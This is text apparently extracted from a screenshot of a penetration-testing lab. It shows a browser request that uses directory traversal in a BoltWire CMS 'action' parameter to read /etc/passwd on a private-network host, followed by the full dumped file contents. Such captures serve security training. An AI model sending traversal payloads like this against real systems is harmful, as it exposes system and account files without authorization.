 192.168.64.6:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
60%
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP ADMIN
search | print | logout
BoltWire!
You are currently logged in as:
Hacker
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin